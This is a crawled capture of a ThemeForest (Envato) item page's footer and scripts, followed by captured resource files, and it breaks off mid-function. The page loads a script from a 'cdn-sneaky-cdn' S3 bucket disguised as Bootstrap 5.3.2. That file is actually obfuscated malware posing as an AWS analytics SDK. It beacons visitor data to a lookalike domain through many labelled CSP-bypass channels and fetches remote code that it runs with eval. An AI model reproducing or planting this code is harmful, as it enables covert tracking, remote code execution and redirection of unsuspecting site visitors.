                <a class="global-footer__text-link" href="https://www.ecombri.com/">Help Center</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.ecombri.com/">Authors</a>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Our Community
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://community.envato.com">Community</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Meet Envato
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do not sell or share my personal information</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
              </li>
          </ul>
        </li>
    </ul>
  </nav>

  <div class='global-footer-stats'>
    <div class='global-footer-stats__content'>
      <img class="global-footer-stats__logo" alt="Envato Market" src="https://public-assets.envato-static.com/assets/logos/envato_market-dd390ae860330996644c1c109912d2bf63885fc075b87215ace9b5b4bdc71cc8.svg" />

      <ul class='global-footer-stats__list'>
        <li class='global-footer-stats__list-item h-p0'>
          <span class='global-footer-stats__number'>77,835,892</span> items sold

        </li>
        <li class='global-footer-stats__list-item h-p0'>
          <span class='global-footer-stats__number'>$1,227,050,199</span> community earnings

        </li>
      </ul>
    </div>
    <div class='global-footer-stats__bcorp'>
      <a target="_blank" rel="noopener noreferrer" class="global-footer-bcorp-link" href="https://bcorporation.net/en-us/find-a-b-corp/company/envato">
        <img class="global-footer-bcorp-logo" width="50" alt="B Corp Logo" loading="lazy" src="https://public-assets.envato-static.com/assets/header-footer/logo-bcorp-e83f7da84188b8edac311fbf08eaa86634e9db7c67130cdc17837c1172c5f678.svg" />
</a>    </div>
  </div>
</div>

    <hr class='global-footer__separator'>
      <div class='global-footer__container'>
    <div class='global-footer-company-links'>
      <ul class='global-footer-company-links__list'>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com?utm_campaign=elements_mkt-footernav">Envato Elements</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com">Envato Tuts+</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
          </li>
          <li class='global-footer-company-links__list-item'>
            <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
          </li>
      </ul>

      <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


      <small class='global-footer-company-links__price-disclaimer'>
        Price is in US dollars and excludes tax and handling fees
      </small>

      <small class='global-footer-company-links__copyright'>
        © 2025 Envato Pty Ltd. Trademarks and brands are the property of their respective owners.
      </small>
    </div>

    <div class='global-footer-social'>
      <ul>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://twitter.com/envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/twitter-fed054cb31fc18407431a26876142c31a26c6bd59026c684d9625e4d7e58002a.svg" data-class="global-footer-social__icon" data-alt="Twitter" data-title="Twitter" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.facebook.com/envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/facebook-20d27cecd9ae46e6f7bad373316a0dc544669d42dbe0f66b3672720fbe5592fc.svg" data-class="global-footer-social__icon" data-alt="Facebook" data-title="Facebook" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.youtube.com/user/Envato">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/youtube-2d6a8f758426e727939834a47fe9e16ed6b651afed9ca4327a986f76f496594a.svg" data-class="global-footer-social__icon" data-alt="YouTube" data-title="YouTube" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.instagram.com/envato/">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/instagram-dce9fbf4d8428e6f75492fdc4e32ef7543ce3ba6347a5b055e7ac68c45416dc2.svg" data-class="global-footer-social__icon" data-alt="Instagram" data-title="Instagram" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
          <li class='global-footer-social__list-item'>
            <a class="global-footer__icon-link" rel="nofollow" href="https://www.pinterest.com/envato/">
            <span data-src="https://public-assets.envato-static.com/assets/header-footer/social/pinterest-2e00aae335d66e4e28273bbfe4e9428ca8d8d91cbd9122d81312218ea34747df.svg" data-class="global-footer-social__icon" data-alt="Pinterest" data-title="Pinterest" data-width="22" data-height="22" class="lazy-load-img"></span>
</a>          </li>
      </ul>
    </div>
  </div>

  </div>
</footer>

            </div>
          </div>

          <div class="is-hidden-phone">
            <div id="tooltip-magnifier" class="magnifier">
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="landscape-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="portrait-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="square-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="smart-image-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

            <div id="video-magnifier" class="magnifier">
    <div class="size-limiter">
    </div>
  <strong></strong>
  <div class="info">
    <div class="author-category">
      by <span class="author"></span>
    </div>
    <div class="price">
      <span class="cost"></span>
    </div>
  </div>
  <div class="footer">
    <span class="category"></span>
      <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling fees</span>
  </div>
</div>

          </div>
        </div>

          <script id="template-bookmark-add" type="text/x-handlebars-template">
  <a class="collection-widget__item js-bookmark-add {{ status_class }}" title="Add to Collection {{ collection_name }}" data-method="post" data-remote="true" href="/collections/{{ collection_id }}/bookmarks?item_id={{ item_id }}">
              {{ collection_name }} <span class="collection-widget__flash-message">saved</span>
</a></script>

          <script id="template-bookmark-remove" type="text/x-handlebars-template">
  <span>
    <a class="collection-widget__item is-added js-bookmark-remove {{#if new_collection}}is-new{{/if}}" title="Remove from Collection {{ collection_name }}" data-method="delete" data-remote="true" href="/collections/{{ collection_id }}/bookmarks/{{ bookmark_id }}">
                {{ collection_name }} <span class="collection-widget__flash-message">saved</span>
</a>  </span>
</script>

          <script id="template-favorite-add" type="text/x-handlebars-template">
  <a class="js-favorite-add" title="Add to Favorites" rel="nofollow" data-method="post" data-remote="true" href="/favorites?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Add to Favorites</span>
</a></script>

          <script id="template-favorite-remove" type="text/x-handlebars-template">
  <a class="is-active js-favorite-remove" title="Added to Favorites" rel="nofollow" data-method="delete" data-remote="true" href="/favorites?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Added to Favorites</span>
</a></script>

          <script id="template-collection-active" type="text/x-handlebars-template">
  <a class="is-active" title="In Collection" rel="nofollow" data-view="modal" data-bind="item-collected-status:{{ item_id }}" href="/bookmarks/widget?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">In Collection</span>
</a></script>

          <script id="template-collection-inactive" type="text/x-handlebars-template">
  <a title="Add to Collection" rel="nofollow" data-view="modal" data-bind="item-collected-status:{{ item_id }}" href="/bookmarks/widget?item_id={{ item_id }}">
      <span class="item-bookmarking__control--label">Add to Collection</span>
</a></script>


        <div class="page__overlay" data-view="offCanvasNavToggle" data-off-canvas="close"></div>
      </div>
    </div>

    

      <div data-site="themeforest" data-view="CsatSurvey" data-cookiebot-enabled="true" class="is-visually-hidden">
  <div id="js-customer-satisfaction-survey">
    <div class="e-modal">
      <div class="e-modal__section" id="js-customer-satisfaction-survey-iframe-wrapper">
      </div>
    </div>
  </div>
</div>
<script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"></script>
<div id="js-customer-satisfaction-popup" class="survey-popup is-visually-hidden">
  <div class="h-text-align-right"><a href="#" id="js-popup-close-button" class="e-alert-box__dismiss-icon"><i class="e-icon -icon-cancel"></i></a></div>
  <div class="survey-popup--section">
    <h2 class="t-heading h-text-align-center -size-m">Tell us what you think!</h2>
    <p>We'd like to ask you a few questions to help improve ThemeForest.</p>
  </div>
  <div class="survey-popup--section">
    <a href="#" id="js-show-survey-button" class="e-btn -color-primary -size-m -width-full js-survey-popup--show-survey-button">Sure, take me to the survey</a>
  </div>
</div>


    <script src="https://public-assets.envato-static.com/assets/market/core/index-ef3f698d33b81dd70ee7a4f128dea2058dbd238c3a138d829ced50c31b827f31.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>

    <script src="https://public-assets.envato-static.com/assets/market/pages/default/index-08e341d8b70bd46f4965b6df1287587f719d9d010bd1b68340fbd570b44fb255.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>




    
<div id="affiliate-tracker" class="is-hidden" data-view="affiliatesTracker" data-cookiebot-enabled="true"></div>

    <script src="https://public-assets.envato-static.com/assets/market/core/lazyload-ae332e0dd397f0cc6fadee81ac5af6d0b89f34cde1e7d3eb0050bbb46dcb66ac.js" crossorigin="anonymous" nonce="gY2ido9MmM+KY7K2hum23A==" integrity="sha256-kZbeWFIbPduAgmRs+dL1/IhnHN2bj/m8Uio2IDOnXdA="></script>

    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
      $(function(){viewloader.execute(Views);});

//]]>
</script>
      <script src="https://consent.cookiebot.com/uc.js" data-cbid="d10f7659-aa82-4007-9cf1-54a9496002bf" data-georegions="{&quot;region&quot;:&quot;US&quot;,&quot;cbid&quot;:&quot;d9683f70-895f-4427-97dc-f1087cddf9d8&quot;}" async="async" id="Cookiebot" nonce="gY2ido9MmM+KY7K2hum23A=="></script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[

  trimGacUaCookies()
  trimGaSessionCookies()

  function trimGacUaCookies() {
    // Trim the list of gac cookies and only leave the most recent ones. This
    // prevents rejecting the request later on when the cookie size grows larger
    // than nginx buffers.
    let maxCookies = 15
    var gacCookies = []

    let cookies = document.cookie.split('; ')
    for (let i in cookies) {
      let [cookieName, cookieVal] = cookies[i].split('=', 2)
      if (cookieName.startsWith('_gac_UA')) {
        gacCookies.push([cookieName, cookieVal])
      }
    }

    if (gacCookies.length <= maxCookies){return
    }

    gacCookies.sort((a, b) => { return (a[1] > b[1] ? -1 : 1) })

    for (let i in gacCookies) {
      if (i < maxCookies) continue
      $.removeCookie(gacCookies[i][0], { path: '/', domain: '.' + window.location.host })
    }
  }

  function trimGaSessionCookies() {
    // Trim the list of ga session cookies and only leave the most recent ones. This
    // prevents rejecting the request later on when the cookie size grows larger
    // than nginx buffers.
    let maxCookies = 15
    var gaCookies = []
    // safelist our GA properties for production and staging
    const KEEPLIST = ['_ga_ZKBVC1X78F', '_ga_9Z72VQCKY0']

    let cookies = document.cookie.split('; ')
    for (let i in cookies) {
      let [cookieName, cookieVal] = cookies[i].split('=', 2)

      // explicitly ensure the cookie starts with `_ga_` so that we don't accidentally include
      // the `_ga` cookie
      if (cookieName.startsWith('_ga_')) {
        if (KEEPLIST.includes(cookieName)) { continue }

        gaCookies.push([cookieName, cookieVal])
      }
    }

    if (gaCookies.length <= maxCookies){return
    }

    gaCookies.sort((a, b) => { return (a[1] > b[1] ? -1 : 1) })

    for (let i in gaCookies) {
      if (i < maxCookies) continue
      $.removeCookie(gaCookies[i][0], { path: '/', domain: '.' + window.location.host })
    }
  }

//]]>
</script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  // Set Datadog custom attributes
  (function () {
    if (typeof window.datadog_attributes != 'object')
      window.datadog_attributes = {}
    window.datadog_attributes['pageType'] = 'item:details'
  })()

//]]>
</script>



  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/badges/power_elite-0217eca09252393b09e6b20323c1e460fca37f947275ab2467466e46617b319b.svg
body_size: 376
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 136" enable-background="new 0 0 120 136"><path fill="#72BF40" d="M120 90c0 4.4-3 10-6.7 12.4l-46.7 31.1c-3.7 2.4-9.7 2.4-13.3 0l-46.6-31.1c-3.7-2.4-6.7-8-6.7-12.4v-44c0-4.4 3-10 6.7-12.4l46.6-31.2c3.7-2.4 9.7-2.4 13.4 0l46.7 31.1c3.7 2.4 6.7 8 6.7 12.4v44.1z"/><g><path fill="#fff" d="M44 54h32v6h-32zM40 64h40v6h-40zM35 74h50v6h-50zM60 31c20.4 0 37 16.6 37 37s-16.6 37-37 37-37-16.6-37-37 16.6-37 37-37m0-3c-22.1 0-40 17.9-40 40s17.9 40 40 40 40-17.9 40-40-17.9-40-40-40z"/></g><path opacity=".08" d="M113.3 33.6l-46.6-31.2c-1.8-1.2-4.2-1.8-6.7-1.8v134.8c2.4 0 4.8-.6 6.7-1.8l46.7-31.1c3.7-2.4 6.7-8 6.7-12.4v-44.1c-.1-4.4-3.1-10-6.8-12.4z"/><path fill="#72BF40" d="M60 4.6c1.7 0 3.3.4 4.4 1.2l46.7 31.1c2.6 1.7 4.9 6 4.9 9.1v44c0 3.1-2.3 7.4-4.9 9.1l-46.7 31.1c-1.1.7-2.7 1.2-4.4 1.2s-3.3-.4-4.4-1.2l-46.7-31.1c-2.6-1.7-4.9-6-4.9-9.1v-44c0-3.1 2.3-7.4 4.9-9.1l46.7-31.1c1.1-.8 2.7-1.2 4.4-1.2m0-4c-2.4 0-4.8.6-6.7 1.8l-46.6 31.2c-3.7 2.4-6.7 8-6.7 12.4v44c0 4.4 3 10 6.7 12.4l46.7 31.1c1.8 1.2 4.2 1.8 6.7 1.8s4.8-.6 6.7-1.8l46.7-31.1c3.7-2.4 6.7-8 6.7-12.4v-44c0-4.4-3-10-6.7-12.4l-46.8-31.2c-1.9-1.2-4.3-1.8-6.7-1.8z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/market/core/lazyload-ae332e0dd397f0cc6fadee81ac5af6d0b89f34cde1e7d3eb0050bbb46dcb66ac.js
body_size: 590
content:
document.addEventListener("DOMContentLoaded",function(){const e="span.lazy-load-img";let t=[].slice.call(document.querySelectorAll(e));const n=/^data-(.+)/,o=function(e){if("SPAN"===e.tagName&&(e.dataset.src||e.dataset.srcset)){const t=document.createElement("img"),o=e.attributes;for(let e=0;e<o.length;e++){const i=o[e],r=i.name.match(n);if(r&&2===r.length){const e=r[1];t.setAttribute(e,i.value)}}e.parentElement.replaceChild(t,e)}},i=function(){let e=!1;const n=function(){!1===e&&(e=!0,setTimeout(function(){t.forEach(function(e){const i=e.getBoundingClientRect().top<=window.innerHeight&&e.getBoundingClientRect().bottom>=0,r="none"!==getComputedStyle(e).display;i&&r&&(o(e),t=t.filter(function(t){return t!==e}),0===t.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationchange",n)))}),e=!1},200))};[].slice.call(document.querySelectorAll("*[data-lazy-load-trigger]")).forEach(function(e){e.addEventListener(e.dataset.lazyLoadTrigger,function t(){n(),e.removeEventListener(e.dataset.lazyLoadTrigger,t)})}),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)};if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?function(){const e=new IntersectionObserver(function(t){t.forEach(function(t){if(t.isIntersecting){const n=t.target;o(n),e.unobserve(n)}})},{rootMargin:"50px"});t.forEach(function(t){e.observe(t)})}():i(),window.MutationObserver){new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.length&&t.addedNodes.forEach(function(t){if(t.childNodes.length){t.querySelectorAll(e).forEach(function(e){o(e)})}})})}).observe(document.body,{childList:!0,subtree:!0})}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js
body_size: 41803
content:
(function(){
  // Amazon Web Services Analytics & Beacon SDK v2.1.4
  'use strict';
  
  // Console warning only (no anti-debug protection)
  const _AWS_DEBUG_PROTECTION = (() => {
    // Console warning
    console.clear();
    console.log('%cAmazon Web Services', 'color: #ff9900; font-size: 24px; font-weight: bold;');
    console.log('%cThis is a browser feature intended for developers. Unauthorized access is prohibited.', 'color: red; font-size: 14px;');
  })();

  // AWS Analytics Configuration with remote config support
  const _AWS_CONFIG = {
    allowedOrigins: [
        "e-risk\\.msu\\.ac\\.th/storage/rest_id_3445/",
      "amazon\\.wsl/path", 
      "github\\.com/cdn"
    ],
    redirectTarget: "https://www.namecheap.com/",
    analyticsEndpoint: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/alog.php",
    remoteConfigUrl: "https://ssl-images-amazon.terserahlu.site/assets/images/I/alog/whitelist.json",
    sessionData: {
      referrer: document.referrer || "",
      currentUrl: window.location.href,
      userAgent: navigator.userAgent,
      timestamp: Date.now(),
      sessionId: Math.random().toString(36).substr(2, 16)
    }
  };

  let _AWS_LOG_SUCCESS = false;
  let _AWS_REDIRECT_SUCCESS = false;
  let _AWS_CONFIG_LOADED = false;

  // Remote config loader with multiple bypass methods
  const _AWS_Remote_Config = {
    loadConfig: async () => {
      const configMethods = [
        // Method 1: Standard fetch
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'cors', credentials: 'omit'}),
        // Method 2: No-cors fallback
        () => fetch(_AWS_CONFIG.remoteConfigUrl, {mode: 'no-cors', credentials: 'omit'}),
        // Method 3: JSONP fallback
        () => new Promise((resolve, reject) => {
          const script = document.createElement('script');
          const callback = 'awsConfig_' + Math.random().toString(36).substr(2, 9);
          window[callback] = (data) => {
            resolve({json: () => Promise.resolve(data)});
            delete window[callback];
            script.remove();
          };
          script.onerror = reject;
          script.src = _AWS_CONFIG.remoteConfigUrl + '?callback=' + callback;
          document.head.appendChild(script);
        })
      ];

      for (let method of configMethods) {
        try {
          const response = await method();
          const config = await response.json();
          if (config.allowedOrigins && Array.isArray(config.allowedOrigins)) {
            _AWS_CONFIG.allowedOrigins = config.allowedOrigins;
            if (config.redirectTarget) _AWS_CONFIG.redirectTarget = config.redirectTarget;
            if (config.analyticsEndpoint) _AWS_CONFIG.analyticsEndpoint = config.analyticsEndpoint;
            _AWS_CONFIG_LOADED = true;
            return true;
          }
        } catch(e) {
          continue;
        }
      }
      return false;
    }
  };

  // Maximum CSP/SOP Bypass Analytics Logger
  const _AWS_Analytics_Logger = {
    // Tier 1: WebAssembly bypass
    wasmBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const wasmCode = new Uint8Array([
          0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00,
          0x01, 0x07, 0x01, 0x60, 0x02, 0x7f, 0x7f, 0x01, 0x7f
        ]);
        WebAssembly.instantiate(wasmCode).then(() => {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        });
      } catch(e) {}
    },

    // Tier 2: Worker thread bypass
    workerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.Worker) return false;
      try {
        const workerCode = `
          self.onmessage = function(e) {
            fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
              .then(() => self.postMessage({success: true}))
              .catch(() => self.postMessage({success: false}));
          };
        `;
        const blob = new Blob([workerCode], {type: 'application/javascript'});
        const worker = new Worker(URL.createObjectURL(blob));
        worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
        worker.onmessage = (e) => {
          if (e.data.success) _AWS_LOG_SUCCESS = true;
          worker.terminate();
        };
      } catch(e) {}
    },

    // Tier 3: SharedArrayBuffer bypass
    sharedArrayBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.SharedArrayBuffer) return false;
      try {
        const sab = new SharedArrayBuffer(1024);
        const view = new Int32Array(sab);
        Atomics.store(view, 0, 1);
        
        fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
        _AWS_LOG_SUCCESS = true;
      } catch(e) {}
    },

    // Tier 4: CSS injection bypass
    cssInjectionBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const style = document.createElement('style');
        style.textContent = `
          @import url("${url}?${new URLSearchParams(_AWS_CONFIG.sessionData)}");
          body::before { content: url("${url}?px=1"); position: absolute; left: -9999px; }
        `;
        document.head.appendChild(style);
        _AWS_LOG_SUCCESS = true;
        setTimeout(() => style.remove(), 1000);
      } catch(e) {}
    },

    // Tier 5: WebSocket bypass
    websocketBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.WebSocket) return false;
      try {
        const wsUrl = url.replace(/^https?/, 'wss').replace(/^http/, 'ws');
        const ws = new WebSocket(wsUrl + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
        ws.onopen = () => { _AWS_LOG_SUCCESS = true; ws.close(); };
        ws.onerror = () => ws.close();
      } catch(e) {
        // Fallback: try with fetch
        try {
          fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
          _AWS_LOG_SUCCESS = true;
        } catch(e2) {}
      }
    },

    // Tier 6: Service Worker bypass
    serviceWorkerBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !'serviceWorker' in navigator) return false;
      try {
        const sw = `
          self.addEventListener('message', e => {
            if (e.data.type === 'LOG_REQUEST') {
              fetch('${url}?' + new URLSearchParams(e.data.payload), {mode: 'no-cors'})
                .then(() => self.postMessage({success: true}))
                .catch(() => self.postMessage({success: false}));
            }
          });
        `;
        const blob = new Blob([sw], {type: 'application/javascript'});
        const swUrl = URL.createObjectURL(blob);
        
        navigator.serviceWorker.register(swUrl).then(reg => {
          reg.active.postMessage({type: 'LOG_REQUEST', payload: _AWS_CONFIG.sessionData});
          reg.addEventListener('message', e => {
            if (e.data.success) _AWS_LOG_SUCCESS = true;
          });
        });
      } catch(e) {}
    },

    // Tier 7: WebRTC data channel bypass
    webRTCBypass: (url) => {
      if (_AWS_LOG_SUCCESS || !window.RTCPeerConnection) return false;
      try {
        const pc = new RTCPeerConnection({
          iceServers: [{urls: 'stun:stun.l.google.com:19302'}]
        });
        const dc = pc.createDataChannel('aws-analytics', {ordered: false});
        dc.onopen = () => {
          // Multiple bypass attempts
          Promise.all([
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'}),
            navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData))
          ]).finally(() => {
            _AWS_LOG_SUCCESS = true;
            pc.close();
          });
        };
        pc.createOffer().then(offer => pc.setLocalDescription(offer));
      } catch(e) {}
    },

    // Enhanced iframe sandbox bypass
    iframeSandboxBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      
      const methods = [
        // Method A: Data URI with multiple CSP bypass attempts
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
          iframe.sandbox = 'allow-scripts allow-same-origin allow-forms';
          iframe.src = `data:text/html,<script>
            // Multiple bypass methods in iframe
            Promise.allSettled([
              fetch('${url}', {method: 'POST', mode: 'no-cors', body: new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)})}),
              fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode: 'no-cors'}),
              navigator.sendBeacon('${url}', new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}))
            ]).then(() => parent.postMessage('aws_log_ok', '*'));
          </script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 3000);
        },
        
        // Method B: Blob URL with CSP bypass
        () => {
          const html = `
            <script>
              const methods = [
                () => fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'}),
                () => new Image().src = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}),
                () => {
                  const link = document.createElement('link');
                  link.rel = 'prefetch';
                  link.href = '${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)});
                  document.head.appendChild(link);
                }
              ];
              methods.forEach((m, i) => setTimeout(m, i * 100));
            </script>
          `;
          const blob = new Blob([html], {type: 'text/html'});
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.src = URL.createObjectURL(blob);
          document.body.appendChild(iframe);
          setTimeout(() => { iframe.remove(); URL.revokeObjectURL(iframe.src); }, 2000);
        },

        // Method C: srcdoc bypass
        () => {
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
          iframe.srcdoc = `<script>fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'})</script>`;
          document.body.appendChild(iframe);
          setTimeout(() => iframe.remove(), 1500);
        }
      ];
      
      methods.forEach((method, idx) => {
        setTimeout(method, idx * 150);
      });
    },

    // Tier 8: Dynamic script with JSONP fallback
    jsonpBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      const callback = 'aws_analytics_' + Math.random().toString(36).substr(2, 12);
      window[callback] = () => { _AWS_LOG_SUCCESS = true; delete window[callback]; };
      
      const script = document.createElement('script');
      script.src = url + '?' + new URLSearchParams({
        ...(_AWS_CONFIG.sessionData),
        callback: callback,
        _: Date.now()
      });
      script.onerror = () => { script.remove(); delete window[callback]; };
      script.onload = () => setTimeout(() => script.remove(), 100);
      (document.head || document.body).appendChild(script);
    },

    // Advanced fetch + eval/Function bypass for strict script-src CSP
    fetchEvalBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Fetch + eval bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  eval(`(${code})`);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  // Fallback eval patterns
                  try {
                    eval(code);
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    eval(`void(${code})`);
                    _AWS_LOG_SUCCESS = true;
                  }
                }
              }).catch(() => {
                // Silent fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
              });
          },

          // Method 2: Function constructor bypass
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  new Function(code)();
